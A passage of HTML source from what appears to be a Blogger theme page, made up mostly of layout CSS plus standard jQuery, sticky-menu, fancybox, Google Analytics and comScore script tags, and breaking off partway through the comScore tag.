#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#010101;color:#fff!important}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;border:1px solid #010101;text-transform:uppercase;line-height:32px;font-weight:700;color:#010101}
.showpageNum a:hover,.showpage a:hover{background-color:#010101;color:#fff!important}
.showpageNum a i,.showpage a i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.showpagePoint{background-color:#010101;color:#FFF}
.showpageOf{display:none!important}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:360px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:30px;overflow:hidden}
.sidebar h2{    font-size: 11px;
line-height: 14px;
display: inline-block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 600;
background: #000;
color: #fff;}
.widget-title {
border-bottom: 2px solid #000;
margin-bottom: 25px;
}
.sidebar-link-block {
height: 32px;
padding: 12px 19px 0px 65px;
border: 1px solid #e7e7e7;
position: relative;
margin-bottom: 8px;
padding-bottom: 0px;
}
.sidebar-link-block .sb-btn, .sidebar-link-block .sb-btn:hover {
position: absolute;
top: -1px;
left: -1px;
width: 48px;
height: 33px;
color: #fff;
font-size: 12px;
text-align: center;
padding-top: 13px;
}
.sb-facebook {
background: #315c9a;
}
.sb-twitter {
background: #00aef0;
}
.sb-instagram {
background: #9a673e;
}
.sb-youtube {
background: #cc181e;
}
.sidebar-link-block a, .sidebar-link-block a:hover {
color: #000;
font-size: 9px;
line-height: 19px;
}
.sidebar-link-block a:last-child {
float: right;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #f3f3f3;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0px;top:2px;font-size:22px;color:#010101}
.list-label-widget-content li a{color:#010101;font-size:12px;padding-left: 20px;font-weight:400;text-transform:uppercase}
.list-label-widget-content li a:hover{color:#e44332}
.list-label-widget-content li span:last-child{color:#dbdbdb;font-size:12px;font-weight:700;position:absolute;top:9px;right:0}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:13px;color:#999;background-color:#f4f4f4;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#e44332}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;    font-family:inherit;color:#fff;background-color:#e44332;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:35px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Montserrat, sans-serif;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#666;line-height:1.4em;margin-bottom:5px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;border-radius:2px;padding:8px;width:100%;cursor:pointer;font:normal normal 13px Montserrat, sans-serif}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden}
.PopularPosts ul li img{padding:0;width:80px;height:60px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts ul li img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts .widget-content ul li{overflow:hidden;border-top:1px solid #EEE;padding:10px 0}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .roma-widget li:first-child{padding-top:0;border-top:0}
.PopularPosts ul li a{color:#010101;font-weight:400;font-size:14px;line-height:1.4em}
.PopularPosts ul li a:hover{color:#e44332}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
.sidebar .roma-widget li{overflow:hidden;border-top:1px solid #eee;padding:10px 0}
.roma-widget .wid-thumb{width:146px;height:95px;float:left;margin-right:10px;overflow:hidden}
.roma-widget .mag-thumb{display:block;width:146px;height:95px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.roma-widget .mag-thumb:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.roma-widget .wrp-titulo{font:normal normal 15px;margin:0 0 5px;overflow:hidden}
.roma-widget .wrp-titulo a{color:#010101;font-weight:400;font-size:14px;line-height:1.4em}
.roma-widget .wrp-titulo a:hover{color:#e44332}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
ul.post-nav{background-color:#FFF;border-bottom:1px solid #EEE;border-top:1px solid #EEE;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#010101;line-height:1.33;display:block;padding:15px 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#e44332}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;min-height:80px;border-right:1px solid #EEE;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
h2{margin:0}
#footer-wrapper{background-color:#010101}
#footer{display:block;overflow:hidden;width:100%}
.footer-sections{overflow:hidden;margin:0 auto;padding:45px 0 25px}
.sect-left{display:inline-block;float:left;width:31.655%;margin-right:25px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position: relative;
margin-bottom: 20px;
border-bottom: 2px solid #171717;}
.sect-left h2{    margin-bottom: 5px;
letter-spacing: 1px;
font-size: 11px;
line-height: 14px;
display: inline-block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 600;
background: #1c1c1c;color:#fff}
.sect-left h2 a{color:#E4E4E4}
.sect-left .PopularPosts ul li a{color:#E4E4E4}
.sect-left .PopularPosts .widget-content ul li{border-top:1px solid #171717}
.sect-left .PopularPosts .widget-content ul li:first-child{padding-top:0;border-top:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
.sect-left .roma-widget .wrp-titulo a{color:#E4E4E4}
.sect-left .roma-widget li{overflow:hidden;border-top:1px solid #171717;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0;border-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover{color:#e44332}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#E4E4E4;display:block;padding:15px 0 13px;width:100%;border-top:1px solid #171717;overflow:hidden}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#e44332}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#E4E4E4}
.footer-wrapper #social-footer ul li a:hover{color:#e44332}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#e44332}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .widget-content:before{color:#ddd;margin-top:5px}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit{background-color:rgba(255,255,255,0.1);}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#e44332}
.sect-left .widget:nth-of-type(2) .widget-title {margin-top:10px}
.sect-left #ArchiveList select{border:1px solid rgba(255,255,255,0.1);background:rgba(255,255,255,0.1);color:#ddd}
.sect-left #ArchiveList select option{color:#010101}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:rgba(255,255,255,0.1)}
.sect-left .cloud-label-widget-content span a:hover{color:#fff;background-color:#e44332}
#back-to-top{background-color:#010101;color:#fff;padding:7px 10px;border-radius:3px;font-size:16px;line-height:1;text-align:center;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#back-to-top:hover{background-color:#e44332;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;position:absolute;bottom:70px;right:50px;z-index:9999}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
    
.HTML4 {
  position: fixed;
  top: 0;
  width: 90px;
  height: 900px;
  z-index: 9999;
}

. img {
  display: block;
  width: 100%;
  height: 100%;
}

</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:800px}
#layout .row {width: 800px;}
body#layout .section h4{color:#333!important}
body#layout .theme-opt{display:block!important}
body#layout #option{overflow:hidden}
body#layout #option h4{font-size:16px;padding:4px 0 7px}
body#layout #option .widget{float:left;width:50%}
body#layout #option .widget.locked-widget .widget-content{background-color:#333!important;border-color:#333!important;color:#fff!important}
body#layout #option .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid;border-radius:2px;padding:2px 5px}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout #menu .widget {
display: block;
}
body#layout #option .widget.locked-widget .widget-content div.layout-widget-description {
color: #dfdfdf;}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:160px}
body#layout .header-logo{float:left;width:30%;margin:0;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-menu li.home-child{display:none}
body#layout .header-search,body#layout .m-rec{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .feat-layout .widget-content,body#layout .feat-layout h2.title,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #ads-post10{display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout #unwanted{display:none!important}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1099px) {
.row{width:960px}
#main-wrapper{    width: 590px;
    margin-right: 10px;}
.ads-post .widget,.home-ad .widget{max-width:100%}
.sect-left{width:31.55%}
.related li{width:30.55%;}
.back-to-top{display:none}
}

/*----Portrait----*/
@media only screen and (max-width: 979px) {
.row{width:740px;padding:0 20px;box-sizing:border-box}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 34px}
.header-logo img{margin: 34px auto 0;}
.header-ads{float:none;margin:0 auto 20px}
#main-wrapper{width:100%;margin-right:0}
.sidebar-wrapper{float:none;width:100%}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 20px 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
}

/*----Portrait 800----*/
@media only screen and (max-width: 800px) {
.block-image{width:247px;height:158px}
.block-image .thumb,.block-image a{height:158px}  
}

/*----Landscape----*/
@media only screen and (max-width: 767px) {
.row{width:100%;}
.header-menu{width:50%;overflow:hidden}
.nav-wrapper{padding-left:0}
#nav1,#nav,.header-menu li.home-child{display:none}
.tm-menu{width:35%}
#selectnav2{background:#010101 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1rBUOJTFaPh2u5nFaXNp5EWJHksqzNcI-3F40cruVGzGPE9NAVDjMHlknj9njjwT9TenI-iZfcbe8-EmqEBJxFzCVOprbtCTuxdw84NoiP-HoYY-3AAicq1TTS6PaqApuZW8l1Z3GZmNu/s1600-r/menu2.png) no-repeat right top;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:4px}
.selectnav{display:block}
}

/*----Landscape 640----*/
@media only screen and (max-width: 640px) {
.resp_del4,.resp_del5{display:none}
.related li{width:47%}
.related li:nth-of-type(3),.related li:nth-of-type(9){margin-right:24px}
.related li:nth-of-type(2),.related li:nth-of-type(4),.related li:nth-of-type(6),.related li:nth-of-type(8){margin-right:0}
}

/*----Mobile Portrait----*/
@media only screen and (max-width: 579px) {
.feat1 .primeiro {width:100%;margin-right:0}
.feat .primeiro-content .feat-headline a{font-size:24px}
.feat .primeiro .feat-thumb,.feat .primeiro-thumb{height:270px}
.feat1 ul li{width:48%;margin-top:20px;margin-bottom:0}
.feat1 ul li:nth-of-type(1){margin-right:4%}
.retitle{clear: both;display: block}
.block-image .thumb, .block-image, .block-image a {width: 100%;height: 230px;margin-right: 0; margin-bottom: 15px;float:left}
}

/*----Mobile Portrait 479----*/
@media only screen and (max-width: 479px) {
#selectnav1{width:99%;}
.tm-menu{width:25%}
.header-menu{width:80%}
.feat .primeiro-content .feat-headline a,.post h2 a,.post h2 a:visited,.post h2 strong{font-size:22px}
.feat .primeiro .feat-thumb,.feat .primeiro-thumb,.block-image .thumb,.block-image,.block-image a{height:180px}
.feat1 ul li{width:100%}
.feat1 ul li:nth-of-type(1){margin-right:0}
.item .post-title,.static_page .post-title{font-size:24px}
.resp_del,.resp_del2,.resp_del3{display:none}
.share-art .fac-art{padding:3px 10px}
.related li{width:100%;margin-right:0;min-height:auto}
.related-thumb{height:130px}
.related li .related-img{height:100%}
.cmm-tabs-header h3 h8,.comments .comments-content .datetime{display:none}
.cmm-tabs-header h3 h9{display:inline-block}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0px}
.cmm-tabs-header .wrap-tab a{padding:0px 7px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li {display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}

/*----Mobile Portrait 340----*/
@media only screen and (max-width: 340px) {
.row {padding:0 10px} 
.footer-sections{padding:15px 10px 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}

/*----Mobile Portrait MINI 240----*/
@media only screen and (max-width: 319px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-logo img{margin:15px auto 0px}
.header-ads{margin:10px auto 10px}
.header-menu{width:100%}
.nav-wrapper{padding-left:0px;padding-right:0px}
#selectnav1{background:#010101 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgABSHH74084pZI89UNh2uwDha-Yb2TOs9aObaDuojT-evIYb43rbuCOMSuXzIvZjQr0Yq4S-T8wc-MYwbPnZ_rHNNRwj64R0SPZU6UOUPjxbNMTgUhk0_AGxlQ49pukMrBTqByAZnbfJ1Q/s1600-r/menu.png) no-repeat right top;width:100%}
.header-search,.showpageOf{display:none}
.block-image .thumb, .block-image, .block-image a{height:140px}
.feat .primeiro-content .feat-headline a,.post h2 a,.post h2 a:visited,.post h2 strong {font-size:17px}
.index .post h2,.archive .post h2{margin:0}
.index .date-header{display:none}
.item .post-head,.static_page .post-head {margin:0px 0 5px}
.item .post-title,.static_page .post-title {font-size:18px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left;width:100%;overflow:hidden;}
.cmm-tabs-header .wrap-tab li a{letter-spacing:0px;width:100%;box-sizing:border-box;padding:0}
.cmm-tabs-header .wrap-tab li{float:left;text-align:center;display:inline-block;box-sizing:border-box;width:33.33%}
.breadcrumbs,.share-art a:nth-of-type(4),.share-art a:nth-of-type(5),.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li a{margin-right:5px;margin-left:5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function() {
    var dimension = 150;
    $('#PopularPosts1,#PopularPosts2,#PopularPosts3').find('img').each(function(n, image) {
        var image = $(image);
        image.attr({
            src: image.attr('src').replace(/s72-c/, 's' + dimension)
        })
    })
});


//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var text_month = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQUo1gJlBuNf37vtJvKdZ-AkdqXF4DZncd-R0AFGSDktCdv34AgWDad7Enpekr8elJb7r5TMJ35rwQl5F1q-I3yA782E64wNCTi4_QAIkd9UwfxUvB7au8tLtiStule3xd1No1UpYl8Lew/s1600-r/nothumb.jpg";
var feat1_number = 3;
var related_number = 3;

// Plugin: Sticky jQuery ~ BY: http://stickyjs.com
(function(e){var t={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:false,getWidthFrom:"",responsiveWidth:false},n=e(window),r=e(document),i=[],s=n.height(),o=function(){var t=n.scrollTop(),o=r.height(),u=o-s,a=t>u?u-t:0;for(var f=0;f<i.length;f++){var l=i[f],c=l.stickyWrapper.offset().top,h=c-l.topSpacing-a;if(t<=h){if(l.currentTop!==null){l.stickyElement.css("width","").css("position","").css("top","");l.stickyElement.trigger("sticky-end",[l]).parent().removeClass(l.className);l.currentTop=null}}else{var p=o-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-t-a;if(p<0){p=p+l.topSpacing}else{p=l.topSpacing}if(l.currentTop!=p){l.stickyElement.css("width",l.stickyElement.width()).css("position","fixed").css("top",p);if(typeof l.getWidthFrom!=="undefined"){l.stickyElement.css("width",e(l.getWidthFrom).width())}l.stickyElement.trigger("sticky-start",[l]).parent().addClass(l.className);l.currentTop=p}}}},u=function(){s=n.height();for(var t=0;t<i.length;t++){var r=i[t];if(typeof r.getWidthFrom!=="undefined"&&r.responsiveWidth===true){r.stickyElement.css("width",e(r.getWidthFrom).width())}}},a={init:function(n){var r=e.extend({},t,n);return this.each(function(){var n=e(this);var s=n.attr("id");var o=s?s+"-"+t.wrapperClassName:t.wrapperClassName;var u=e("<div></div>").attr("id",s+"-sticky-wrapper").addClass(r.wrapperClassName);n.wrapAll(u);if(r.center){n.parent().css({width:n.outerWidth(),marginLeft:"auto",marginRight:"auto"})}if(n.css("float")=="right"){n.css({"float":"none"}).parent().css({"float":"right"})}var a=n.parent();a.css("height",n.outerHeight());i.push({topSpacing:r.topSpacing,bottomSpacing:r.bottomSpacing,stickyElement:n,currentTop:null,stickyWrapper:a,className:r.className,getWidthFrom:r.getWidthFrom,responsiveWidth:r.responsiveWidth})})},update:o,unstick:function(t){return this.each(function(){var t=e(this);var n=-1;for(var r=0;r<i.length;r++){if(i[r].stickyElement.get(0)==t.get(0)){n=r}}if(n!=-1){i.splice(n,1);t.unwrap();t.removeAttr("style")}})}};if(window.addEventListener){window.addEventListener("scroll",o,false);window.addEventListener("resize",u,false)}else if(window.attachEvent){window.attachEvent("onscroll",o);window.attachEvent("onresize",u)}e.fn.sticky=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e.fn.unstick=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.unstick.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e(function(){setTimeout(o,0)})})(jQuery);
//]]>
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-136849457-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-136849457-1');
</script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/fancybox/2.1.5/jquery.fancybox.min.js'></script>
<link href='https://cdnjs.cloudflare.com/ajax/libs/fancybox/2.1.5/jquery.fancybox.min.css' rel='stylesheet'/>

 <!-- Begin comScore Tag -->  
 <script>  
  var _comscore = _comscore || [];  
  _comscore.push({ c1: "2", c2: "30714274" });  
  (function() {  
   var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;  
